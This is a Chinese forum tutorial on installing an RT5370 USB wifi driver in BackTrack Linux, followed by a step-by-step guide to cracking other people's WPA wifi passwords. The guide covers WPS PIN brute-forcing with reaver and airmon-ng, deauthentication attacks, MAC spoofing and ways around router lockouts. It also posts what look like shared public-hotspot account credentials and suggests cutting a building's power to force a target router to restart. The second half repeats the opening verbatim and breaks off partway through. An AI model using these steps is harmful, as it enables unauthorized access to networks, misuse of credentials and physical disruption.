BT5破解无线密码的前奏之安装USB无线网卡驱动+reaver使用详解
【第一部分】COMFAST-WU720N(芯片型号为RT5370)无线网卡驱动安装
最近论坛有人出无线破解教程,我就不出了,不懂得可以找我,我还是懂一些,嘿嘿,今天就在BT(linux)下安装COMFAST-WU720N (芯片型号RT5370)usb无线网卡做了小小的记录,有不好的地方,望不栗赐教。
折腾了我大半天,终于配置好了这破网卡的驱动---不一定要八九十块钱的什么8187L/
3070卡皇---我19.9元的随身usb无线网卡也能行!!--当然,你如果有钱,那就另当别论!也就不用往下看了哈!
ps: ndiswrapper是不行,加载不了一些东西
以下,是我的安装步骤,仅供参考哈,我是今天下午亲测成功的,别没还有用就乱喷!!!
【一】输入#lsusb,会看到再出现的几行中有USB、ralink等字样,一般是倒数第二行。。。确定下ID
代码:
ID 148f:5370 Ralink
Technology, Corp.如图所示
【二】下载驱动,可以google搜索关键字----ralink----进官网后选择Download字样的,只要芯片型号对就行,你说那要是不知道芯片型号怎
么办?那我告诉你---找度娘--搜索---你USB型号+芯片型号(比如COMFAST-WU720N芯片型号)---度娘会告诉你芯片型号的!好了,这步搞
定--。。。进入ralink官网找到对应的型号-----随便填个名字和邮件,然后accept就可以下载了,文件名
代码:
2011_0719_RT3070_RT3370_RT5370_RT5372_Linux_STA_V2.5.0.3_DPO.bz2 也可以下载我上传的附件/网盘。

解压两次(或者 直接双击打开,自动挂载,再双击进去,选中文件夹---右键--复制---回到桌面---右键--粘贴),再把解压出来的文件夹重命名下,注意不能有空格,比如5370
【三】切换到目录 5370/os/linux----cd 5370---cd os--cd linux--下,编辑config.mk-(vi进入后按i 或者 insert键 进行编辑
按ESC 后
1.wq保存并退出
2.q!退出不修改
3.q 退出, 如果有修改时不能退出.),修改这两句,启用WPA特性
代码:
HAS_WPA_SUPPLICANT=y
HAS_NATIVE_WPA_SUPPLICANT_SUPPORT=y
【四】切换到目录 5070下---cd ../.. --,执行
代码:
sudo su回车---
make 回车 ---
make install ----
modprobe rt5370sta 回车---
exit

注意执行modprobe rt5370sta可能会产生一个警告: WARNING: All config files need .conf: /etc/modprobe.d/ndiswrapper, it will be ignored in a future release. 无视掉,没有关系!!!
如果想系统每次启动就会自动驱动这张网卡,可以将模块加入/etc/modules,这样
代码:echo rt5370sta >> /etc/modules
【五】 ifconfig -a 查询网卡是否已驱动,应该多出一个,我的是ra0,(下面用到的ra0,你都应该替换成自己的)
如果ra0的信息都是0的话,说明网卡没有启动
输入 ifconfig ra0 up 启动网卡

【六】此时可在面板上的网络管理看到无线连接
如果你不幸看不到无线连接,但是ifconfig -a又表明网卡已经被驱动了,你可以试下iwlist
ra0 scan 是否可以搜索到无线
如果可以搜索到的话,去安装一个wifi管理器,如wifi 雷达,就可以了。
也可以把自带的network-manager重
装下,或者换成wicd也可以.网盘链接--------下面---------刮刮乐
刮刮乐: http://pan.baidu.com/s/1i3A5Sn7 密码: ljmh
【第二部分】
下面介绍一下reaver与ping 之间的详细参数 和一些破解时设置的技巧,菜鸟请看,绝对有用,老鸟无视,直接飞过~~~~~
【Reaver v1.4 参数说明】
-i, --interface=<wlan> Name of the monitor-mode
interface to use
网卡的监视接口,通常是 mon0
-b, --bssid=<mac> BSSID of the target AP AP 的
MAC 地址
Optional Arguments:
-m, --mac=<mac> MAC of the host system
指定本机 MAC 地址,在 AP 有 MAC 过滤的时候需要使用
-e, --essid=<ssid> ESSID of the target AP 路由器的
ESSID,一般不用指定
-c, --channel=<channel> Set the 802.11 channel for
the interface (implies -f) 信号的频道,如果不指定会自动扫
描
-o, --out-file=<file>Send output to a log file [stdout]
标准输出到文件
-s, --session=<file> Restore a previous session file
恢复进程文件
-C, --exec=<command> Execute the supplied
command upon successful pin recovery pin 成功后执行
命令
-D, --daemonize Daemonize reaver
设置 reaver 成 Daemon
-a, --auto Auto detect the best advanced options
for the target AP 对目标 AP 自动检测高级参数
-f, --fixed Disable channel hopping
禁止频道跳转
-5, --5ghz Use 5GHz 802.11 channels 使用 5G 频道
-v, --verbose Display non-critical warnings (-vv for
more) 显示不重要警告信息 -vv 可以显示更多
-q, --quiet Only display critical messages 只显示关键信息
-h, --help Show help 显示帮助 Advanced Options:
-p, --pin=<wps pin> Use the specified 4 or 8 digit
WPS pin
直接读取 psk(本人测试未成功,建议用网卡自带软件获取)
-d, --delay=<seconds> Set the delay between pin
attempts [1]
pin 间延时,默认 1 秒,推荐设 0
-l, --lock-delay=<seconds> Set the time to wait if
the AP locks WPS pin attempts [60] AP 锁定 WPS 后
等待时间
-g, --max-attempts=<num> Quit after num pin
attempts
最大 pin 次数
-x, --fail-wait=<seconds> Set the time to sleep after
10 unexpected failures [0]
10 次意外失败后等待时间,默认 0 秒
-r, --recurring-delay=<x:y> Sleep for y seconds every
x pin attempts
每 x 次 pin 后等待 y 秒
-t, --timeout=<seconds> Set the receive timeout
period [5] 收包超时,默认 5 秒
-T, --m57-timeout=<seconds> Set the M5/M7
timeout period [0.20] M5/M7 超时,默认 0.2 秒
-A, --no-associate Do not associate with the AP
(association must be done by another application)
不连入 AP(连入过程必须有其他程序完成)
-N, --no-nacks Do not send NACK messages
when out of order packets are received
不发送 NACK 信息(如果一直 pin 不动,可以尝试这个参数)
-S, --dh-small Use small DH keys to improve crack
speed
使用小 DH 关键值提高速度(推荐使用)
-L, --ignore-locks Ignore locked state reported by the
target AP 忽略目标 AP 报告的锁定状态
-E, --eap-terminate Terminate each WPS session with
an EAP FAIL packet
每当收到 EAP 失败包就终止 WPS 进程
-n, --nack Target AP always sends a NACK [Auto] 对
目标 AP 总是发送 NACK,默认自动
-w, --win7 Mimic a Windows 7 registrar [False] 模拟
win7 注册,默认关闭
PIN码
破解简单解释:
PIN码分前4和后4,先破前4只有最多一万个组合,破后4中的前3只有一千个组
合,一共就是一万一千个密码组合。 10的4次方+10的3次方=11000个密码组合。
当reaver确定前4位PIN密码后,其任务进度数值将直接跳跃至90.9%以上,也就是
说只剩余一千个密码组合了。总共一万一千个密码!
学习过程
1.在虚拟机找到点击打开。如果电脑装有多个无线网卡,请先发指令
ifconfig -a 确认你用哪一个网卡WLAN0或是WLAN1
(下面的指令都是以单一网卡WLAN0为例)
2.出现root Shell窗口。敲入第一条命令“ifconfig wlan0 up” 加载
usb网卡。
接下来“airmon-ng start wlan0” 监听模式已激活到了
mon0。
如果出现网卡没有正确加载,8187驱动RF-kill的参考后记1解决问题。
3.第二条命令“airodump-ng mon0” 查看周边路由/AP的信息。
记录下你要学习的路由MAC地址。提供几个查看可以使用PIN码学习路由的方法。
特别提示:只有AP开启了WPS、QSS功能,才可以用PIN法学习PSK密码!如何查看
AP是否开了WPS、QSS呢提供几个小方法?
a) reaver1.3下使用使用命令walsh -imon0-C 查看针对xiaopangOS3.2版本
b) reaver1.4下用新的指令:WASH -i mon0 -C C是大写在wps locked一项中有显示的。
c) WIN7下,用通常的方式连接AP,如果在提示输入密码框下面,出现“通过按路由器
按钮也可以连接”,就确认此AP开了WPS、QSS。
d) 在螃蟹软件中——可用网络——模式下带N,G的这个不是很准
最准确的是下面这个选项
点击PIN输入配置,选择接入点,哈哈出来了吧,这里面都是可以学习的目标
需要注意的是,查看后面有的是不支持pin码连接的,这样的就别弄了,后果你知道。
1. 重新开启一个root Shell窗口,第三条命令“reaver -i mon0 -b MAC -a -S -vv” 抓PIN
码。注意,MAC中冒号不可省略,MAC地址的字母大小写均可,-S是大写字母, -vv
是两个V不是W!# _) }
-i 监听后接口名称
-b 目标mac地
-a 自动检测目标AP最佳配
-S 使用最小的DH key(可以提高破解速度)
-vv 显示更多的非严重警告
-d 即delay每穷举一次的闲置时间 预设为1秒
-t 即timeout每次穷举等待反馈的最长时间
-c指定频道可以方便找到信号,如-c1 指定1频道,大家查看自己的目标频道做相应修改 (非TP-LINK路由推荐–d9 –t9参数防止路由僵死
reaver -i mon0 -b MAC -a -S –d9 –t9 -vv)
小结-学习时应因状况调整参数(-c后面都已目标频道为1作为例子
目标信号非常好: reaver -i mon0 -b MAC -a -S -vv -d0 -c 1
目标信号普通: reaver -i mon0 -b MAC -a -S -vv -d2 -t .5 -c 1
目标信号一般: reaver -i mon0 -b MAC -a -S -vv -d5 -c 1
学习开始了,然后就是漫长的等待。
如果信号好的话2-4小时内进度走到100%你就会有惊喜发现。
PIN破密对信号要求极为严格,如果信号稍差,可能导致破密进度变慢或者路由死锁等(重
复同一个PIN码 或 timeout)。AP关闭了WPS、或者没有QSS滴,会出现
WARNING: Failed to associate with XX:XX:XX:XX:XX:XX (ESSID: XXXX)
5.如果出现超长的wpa PSK可以使用第四条命令“reaver –i mon0 –b MAC –p WPA PSK”
MAC为目标的mac地址,WPA PSK为获取到的超长密码。作用是将指定的pin码获取
wpa密码psk。
6.常用命令截图
7.不是所有的路由都支持pin学习。AP关闭了WPS、或者没有QSS滴,会出现
WARNING: Failed to associate with XX:XX:XX:XX:XX:XX (ESSID: XXXX) 学习过程中也可随时随地按
Ctrl+C终止破解,重复同一个PIN码 或 timeout可终止,reaver
会自动保存进度。保存进度后重复第2-4项内容,先看看AP信号强弱或是否关机,继续
学习,则重复命令reaver -i mon0 -b MAC -vv这条指令下达后,会让你选y或n,选y后
就继续了。当reaver确定前4位PIN密码后,其工作完成任务进度数值将直接跳跃至90.9%
以上,也就是说只剩余一千个密码组合了(总共一万一千个密码)。这个时候离成功就差
一步之遥了,呵呵hold住哦!!!
小技巧:只要Root Shell窗口不关闭,按方向键的上下会出现你输入过的命令方便调用。 8.虚拟机中快照的保存方法
找到这两个图标,第一个是保存快照。第二个图标是加载上一次的快照。
快照的作用:类似迅雷的断点续传,可以保存上次学习的进度,防止目标pin僵死,无法
继续前功尽弃,这是光盘启动、u盘启动、硬盘启动都无法避免的。而虚拟机则可为自己
上一份保险。
载入快照后如果无法继续,可以尝试先卸载掉usb网卡,然后重新加载。然后在开启窗口
继续上次的学习。学习过程中也可随时随地按Ctrl+C终止破解,重复同一个PIN码 或
timeou t可终止,reaver会自动保存进度。
reaver -i mon0 -b MAC -vv这条指令下达后,会让你选y或n,选y后就继续了。
9.光盘启动、u盘/硬盘启动保存学习进度的方法
reaver1.3的保存路径:打开桌面最后边一个图标xfec 定位到/etc/reaver下,有一个wpc
后缀的文件,名字是你学习的目标的mac地址,复制到你的U盘,路径是/mnt/sdb1(一
般是这个,自己找找,要是没有东西就右键mount),以后重启到xiaopanOS,把这文件
复制到原来的路径,再试试,可以载入进度了!o(∩_∩)o 哈哈
reaver1.4的保存路径:保存目录:/usr/local/etc/reaver
如果xfe文件管理器未获得ROOT权限。请先运行root shell后输入xfe即可获得root权
限。保存方法同上。下次重启动后,再手工复制到/etc/reaver/ 目录下即可
MAC地址.wpc 其实是个文本文件,格式与破密用字典酷似,其第一行和第二行,分别是
4位数和3位数的指示位置数(+4)。如果进度到99.9%后,AP死机,可打开它,总共1000
个3位数,找出剩余的十几个PIN码,用QSS、WPS客户端软件,手动测试、破密。
如果是跑了99.99%死机, 意味吗? 你懂的吧? 最后一个PIN就是。
以下这个命令是指定PIN码,获得WPA 密码PSK
reaver -i mon0 -b MAC -p PIN8位数
如果上述措施不后,仍不见PSK密码,可能因软件原因,漏码了!需要重新跑后三位数!
(前四位正确的话)reaver -i mon0 -b MAC -p PIN前4位数
1.遇见8187驱动RF-kill的 xiaopanos
对8187的网卡支持不是太好,有时会出现驱动加载不了,就是输入第一条命令
后出现operation not possible due to RF-kill,我想大部分人也遇到过把。新版本0.34使用
命令rfkill unblock all解决这个问题,容易出现问题的是0.3.2版本的。
第一种尝试的解决办法:这时候就断开USB,等上大概10几秒把再插上,连续插拔几次
总有一次会好。
第二种尝试的解决办法:先运行一下奶瓶扫描一会,然后退出奶瓶。虚拟机USB图标(USB
图标上的小点)由深绿变成浅绿色,变浅绿就输入
ifconfig wlan0 up
airmon-ng start wlan0
第三种解决办法:出现错误后的解决
a.Root Shell窗口敲击命令“ifconfig -a”,查看最后一项是否出现wlan0,这个就是你的无
线网卡。如果没有出现拔插网卡,直到测试出现wlan0。
b.接下来输入第二条命令“ifconfig wlan0 up”,接下来第三条“airmon-ng start wlan0”载入
网卡。如果出现operation not possible due to RF-kill,不要惊慌继续输入命令“airmon-ng start
wlan0”多输入几次,然后拔出USB网卡,再插入,重复第2步的命令。一般情况下就会
正常载入了括号内只会显示monitor mode enabled on mon0,不会出现operation not possible
due to RF-kill,如果不行以上步骤再次重复,直到解决。
c.输入“airodump-ng mon0”(如果括号内显示的是monitor mode enabled on mon1,相应的
命令就改为airodump-ng mon1,其他的类似),测试一下,要是可以正常扫描,说明8187L加载成功,就可以reaver了,你懂的!
d.小技巧:只要Root Shell窗口不关闭,按方向键的上下会出现你输入过的命令方便调用。
2. reaver
破密进度表 全能保存办法
用u盘或者硬盘启动xiaopanos可以保存进度,重启不会丢失,方法如下:
打开桌面最后边一个图标xfec 定位到/etc/reaver下,有一个wpc后缀的文件,名字是你
破解的mac地址,复制到你的U盘,路径是/mnt/sdb1(一般是这个,自己找找要是没有东
西就右键mount),以后重启到xiaopanOS,把这文件复制到原来的路径,再试试,可以
载入进度了
reaver的进度表文件保存在/etc/reaver/MAC地址.wpc 用资源管理器,手工将以MAC地
址命名的后辍为.wpc的文件拷贝到U盘或硬盘中,下次重启动后,再手工复制到
/etc/reaver/ 目录下即可。
MAC地址.wpc 其实是个文本文件,格式与破密用字典酷似,如果进度到99.9%后,AP
死机,可打开它,总共1000个3位数,找出剩余的十几个PIN码,用QSS、WPS客户
端软件,手动测试、破密。
3. PIN
破密降低timeout、同码重复的非常给力措施之一
首先是PIN难易与MAC无关的!主要跟路由所在频道的 信道拥挤程度相关!(同一频道
中有几个路由,特别是强信号的AP会相互干扰,造成 timeout
一般AP默认频道cn 6,部分为
解决“同频干扰”、“邻频干扰”的原则:设法 调虎离山(这个我想大家都懂的)。
将能调动的AP远离破密AP至少3个CN以上
5.如果90.9%进程后死机或停机,可以使用-p参数
请记下PIN前四位数,用指令:reaver -i mon0 -bMAC -a -vv -p XXXX(PIN前四位数
会从指定PIN段起破密.
6.只有AP开启了WPS、QSS功能,才可以用PIN法破PSK密码!如何查看AP是否开了WPS、QSS呢?
reaver1.3下 使用airodump-ng -mon0 MB一栏下,出现 54e. 是开11N的WPS的(不是
54e是有小数点的54e.)
reaver1.4除可使用上述命令外也可以用新的指令:WASH -imon0-C在wps locked一项中
有显示的。
WIN7下,用通常的方式连接AP,如果在提示输入密码框下面,出现“通过按路由器按
钮也可以连接”,就确认此AP开了WPS、QSS。PIN破密对信号要求极为严格,如果信
号稍差,可能导致破密进度变慢或者路由死锁等(重复同一个PIN码 或timeout)。AP
关闭了WPS、或者没有QSS滴,会出现
WARNING: Failed to associate with XX:XX:XX:XX:XX:XX (ESSID: XXXX)
7. 通过mac地址查找路由品牌 有时候
破解时SSID通常被改成其他的 不好判断 可以打开下面这个网址:
http://standards.ieee.org/develop/regauth/oui/public.html
输入你的ap mac的前三位,接下来就不用说了吧?破解 至少也要知道对方用的是啥路由
总结发现这个方法最快 也最好用 对破解有一定的帮助
8. 很简单地扫描支持pin解的路由
在xiaopanos下打开一个root shell 如果是1.3或之前的的就键入walsh -i mon0 -C(一般是
这个,不是的话改成你的网卡,注意c要大写)
1.4要把walsh改成wash 片刻就罗列出周围支持wps的路由,在wps locked一项如果是
N的话就可以pin破解
9. 在
xiaopanOS 中,打开的窗口最小化后,就找不到了,因为不像windows有下方的任
务栏,此时按Alt+Tab键,会出现一个弹出菜单,选择rootshell,原来最小化的窗口就会
出现了。
10. PIN僵死锁定后,无奈的方法。也可以攻击隐藏ssid的路由(不推荐使用)aireplay-ng-0 1000 -a SSID
的MAC -c 合法客户端的MAC 网卡端口 就是让客户端断开连接1000次
11. 【公共
wifi密码】
中国移动:卡号:15821275836 密码:159258;卡号:15800449592 密码:159258;卡
号:15800449954 密码:159258;卡号:15800449940 密码:159258。中国电信:但凡
你的手机能搜到电信的chinanet的热点覆盖,全国公免账号:07953591377密码3591377。
有福同享!
12. 利用虚假连接调整天线,快速穷举pin码的方法;
首先利用8187管理软件来精确调整天线的位置。(因为8187界面非常直观,友好,可以
看到当前连接ap源的信号强度和接收品质的动态条)把信号先调得接收强度,接收品质
为最优秀为破解来打下扎实的基础。
最笨的方法就是把要破解的信号连接上。那你会问了能连接上就不用破了。是兄弟们没
有反应过来,呵呵,听我慢慢说:你可以虚假的连接啊。比如:要破这个1234p这个ssid
的信号。双击这个信号后会弹出输入密码对话框,你可以按10个1嘛。下面也一样输入
10个1 。这样就会虚假连接。能在8187管理界面上看到信号接收强度和接收品质的动
态图。虽然上不去网,但是完全可以根据这两项把天线调整到最佳的接收状态,使之
信号校对到最优秀状态。把信号调整好后,你说破解顺利不啊?还会出timeout这种丢包
情况吗?会相当顺利的。呵呵呵呵。
如下图:
配合破解要有好的定向天线,我是硬件版块的兄弟。我们经常自己diy大增益的天线。使
我们的信号强上更强,这叫好马配好鞍,使破解无往而不利,综上所术:这就是我要分享
的小经验。我最慢也没有超过30分钟 的啊。一般全是15分钟就搞定了。。新手兄弟:
明白了吧 .
13. 破解隐藏SSID前提:一定要有合法的客户端连上
1.在bt3/4/5下先打开一个shell,输入airodump-ng 网卡端口
2.打开另一个shell,输入aireplay-ng-0 10 -a AP的MAC -c 合法客户端的MAC 网卡端口,
可能这个命令由于频道不对会出错,这时就要多重输几次(重输技巧:只要按一下向上键就
可以了,如果不行,就是不是合法客户端,要再试其它的客户端),直到提示成功为止。
3.然后就可以在上个shell,看到显示出来的SSID图是借用论坛的XD的,希望是不会介意
吧 连接隐藏SSID: 输入SSID选好网络身份验证加密方式及破解出来的密码,点上即使此网络未广播也进行
连接,然后确定就看到右下角小电脑摇起来了吧!如果连不了,可能是因为这个信号太弱和
有太强的信号影响,这时就要把可用网络里的AP列表全部删除,只留下那个刚新增的AP就可以了.如果还是连不上,那就是因为这个信号太弱,windows认为它没有连接的价值,又
或是AP还设置了MAC、IP过滤。
14.在xiaopangOS下修改usb网卡mac地址的方法
macchanger -m 00:16:6f:ab:25:f9 wlan0
15. PIN
破密正常运行中,信号质量也很好的情况下,突然出现出现同码循环和大量
timeout,可能是如下原因造成的(排除关机状态)。
reaver只支持11N的PIN破密,11n先验证前4位码,11g也有PIN功能,是全码验证。
现在多数AP的无线模式是混和11bgn,当有11g设备接入时,AP自动从11N降至11g
此时,reaver会出现同码循环重复timeout! 甚至会出现WARNING: Failed to associate with
XX:XX:XX:XX:XX:XX (ESSID: XXXX)实证中,在排除同频干扰因素后,通过扫描无线
网络,发现路由器,确实从54e.模式降为54.模式了。有人把此种现象称为临时性WPS、
PIN功能自锁从收集情况分析,目前破密的主要是TP-LINK的路由器!
解决办法:
等待这个11g设备退出无线接入,断电重启,AP自动从11g恢复至11N模式。如果遇
到上很长很长时间不重启的顽固AP,我想最有效的办法就是我们动手帮它重启,找到附) ~
近(路由器一定离我们不远)楼内单位总电源开关!下步该知道怎么办了吧————终)
极秘籍:拉开关断电,再推上开关,回家继续。 By_Mrxn 00:45 2014/5/6
最近论坛有人出无线破解教程,我就不出了,不懂得可以找我,我还是懂一些,嘿嘿,今天就在BT(linux)下安装COMFAST-WU720N (芯片型号RT5370)usb无线网卡做了小小的记录,有不好的地方,望不栗赐教。
折腾了我大半天,终于配置好了这破网卡的驱动---不一定要八九十块钱的什么8187L/
3070卡皇---我19.9元的随身usb无线网卡也能行!!--当然,你如果有钱,那就另当别论!也就不用往下看了哈!
ps: ndiswrapper是不行,加载不了一些东西
以下,是我的安装步骤,仅供参考哈,我是今天下午亲测成功的,别没还有用就乱喷!!!
【一】输入#lsusb,会看到再出现的几行中有USB、ralink等字样,一般是倒数第二行。。。确定下ID
代码:
ID 148f:5370 Ralink
Technology, Corp.如图所示

【二】下载驱动,可以google搜索关键字----ralink----进官网后选择Download字样的,只要芯片型号对就行,你说那要是不知道芯片型号怎
么办?那我告诉你---找度娘--搜索---你USB型号+芯片型号(比如COMFAST-WU720N芯片型号)---度娘会告诉你芯片型号的!好了,这步搞
定--。。。进入ralink官网找到对应的型号-----随便填个名字和邮件,然后accept就可以下载了,文件名
代码:
2011_0719_RT3070_RT3370_RT5370_RT5372_Linux_STA_V2.5.0.3_DPO.bz2 也可以下载我上传的附件/网盘。

解压两次(或者 直接双击打开,自动挂载,再双击进去,选中文件夹---右键--复制---回到桌面---右键--粘贴),再把解压出来的文件夹重命名下,注意不能有空格,比如5370
【三】切换到目录 5370/os/linux----cd 5370---cd os--cd linux--下,编辑config.mk-(vi进入后按i 或者 insert键 进行编辑
按ESC 后
1.wq保存并退出
2.q!退出不修改
3.q 退出, 如果有修改时不能退出.),修改这两句,启用WPA特性
代码:
HAS_WPA_SUPPLICANT=y
HAS_NATIVE_WPA_SUPPLICANT_SUPPORT=y
【四】切换到目录 5070下---cd ../.. --,执行
代码:
sudo su回车---
make 回车 ---
make install ----
modprobe rt5370sta 回车---
exit

注意执行modprobe rt5370sta可能会产生一个警告: WARNING: All config files need .conf: /etc/modprobe.d/ndiswrapper, it will be ignored in a future release. 无视掉,没有关系!!!
如果想系统每次启动就会自动驱动这张网卡,可以将模块加入/etc/modules,这样
代码:echo rt5370sta >> /etc/modules
【五】 ifconfig -a 查询网卡是否已驱动,应该多出一个,我的是ra0,(下面用到的ra0,你都应该替换成自己的)
如果ra0的信息都是0的话,说明网卡没有启动
输入 ifconfig ra0 up 启动网卡

【六】此时可在面板上的网络管理看到无线连接
如果你不幸看不到无线连接,但是ifconfig -a又表明网卡已经被驱动了,你可以试下iwlist
ra0 scan 是否可以搜索到无线
如果可以搜索到的话,去安装一个wifi管理器,如wifi 雷达,就可以了。
也可以把自带的network-manager重
装下,或者换成wicd也可以.网盘链接--------下面---------刮刮乐

刮刮乐: http://pan.baidu.com/s/1i3A5Sn7 密码: ljmh
【第二部分】
下面介绍一下reaver与ping 之间的详细参数 和一些破解时设置的技巧,菜鸟请看,绝对有用,老鸟无视,直接飞过~~~~~
【Reaver v1.4 参数说明】
-i, --interface=<wlan> Name of the monitor-mode
interface to use
网卡的监视接口,通常是 mon0
-b, --bssid=<mac> BSSID of the target AP AP 的
MAC 地址
Optional Arguments:
-m, --mac=<mac> MAC of the host system
指定本机 MAC 地址,在 AP 有 MAC 过滤的时候需要使用
-e, --essid=<ssid> ESSID of the target AP 路由器的
ESSID,一般不用指定
-c, --channel=<channel> Set the 802.11 channel for
the interface (implies -f) 信号的频道,如果不指定会自动扫
描
-o, --out-file=<file>Send output to a log file [stdout]
标准输出到文件
-s, --session=<file> Restore a previous session file
恢复进程文件
-C, --exec=<command> Execute the supplied
command upon successful pin recovery pin 成功后执行
命令
-D, --daemonize Daemonize reaver
设置 reaver 成 Daemon
-a, --auto Auto detect the best advanced options
for the target AP 对目标 AP 自动检测高级参数
-f, --fixed Disable channel hopping
禁止频道跳转
-5, --5ghz Use 5GHz 802.11 channels 使用 5G 频道
-v, --verbose Display non-critical warnings (-vv for
more) 显示不重要警告信息 -vv 可以显示更多
-q, --quiet Only display critical messages 只显示关键信息
-h, --help Show help 显示帮助 Advanced Options:
-p, --pin=<wps pin> Use the specified 4 or 8 digit
WPS pin
直接读取 psk(本人测试未成功,建议用网卡自带软件获取)
-d, --delay=<seconds> Set the delay between pin
attempts [1]
pin 间延时,默认 1 秒,推荐设 0
-l, --lock-delay=<seconds> Set the time to wait if
the AP locks WPS pin attempts [60] AP 锁定 WPS 后
等待时间
-g, --max-attempts=<num> Quit after num pin
attempts
最大 pin 次数
-x, --fail-wait=<seconds> Set the time to sleep after
10 unexpected failures [0]
10 次意外失败后等待时间,默认 0 秒
-r, --recurring-delay=<x:y> Sleep for y seconds every
x pin attempts
每 x 次 pin 后等待 y 秒
-t, --timeout=<seconds> Set the receive timeout
period [5] 收包超时,默认 5 秒
-T, --m57-timeout=<seconds> Set the M5/M7
timeout period [0.20] M5/M7 超时,默认 0.2 秒
-A, --no-associate Do not associate with the AP
(association must be done by another application)
不连入 AP(连入过程必须有其他程序完成)
-N, --no-nacks Do not send NACK messages
when out of order packets are received
不发送 NACK 信息(如果一直 pin 不动,可以尝试这个参数)
-S, --dh-small Use small DH keys to improve crack
speed
使用小 DH 关键值提高速度(推荐使用)
-L, --ignore-locks Ignore locked state reported by the
target AP 忽略目标 AP 报告的锁定状态
-E, --eap-terminate Terminate each WPS session with
an EAP FAIL packet
每当收到 EAP 失败包就终止 WPS 进程
-n, --nack Target AP always sends a NACK [Auto] 对
目标 AP 总是发送 NACK,默认自动
-w, --win7 Mimic a Windows 7 registrar [False] 模拟
win7 注册,默认关闭
PIN码
破解简单解释:
PIN码分前4和后4,先破前4只有最多一万个组合,破后4中的前3只有一千个组
合,一共就是一万一千个密码组合。 10的4次方+10的3次方=11000个密码组合。
当reaver确定前4位PIN密码后,其任务进度数值将直接跳跃至90.9%以上,也就是
说只剩余一千个密码组合了。总共一万一千个密码!
学习过程
1.在虚拟机找到点击打开。如果电脑装有多个无线网卡,请先发指令
ifconfig -a 确认你用哪一个网卡WLAN0或是WLAN1
(下面的指令都是以单一网卡WLAN0为例)
2.出现root Shell窗口。敲入第一条命令“ifconfig wlan0 up” 加载
usb网卡。
接下来“airmon-ng start wlan0” 监听模式已激活到了
mon0。
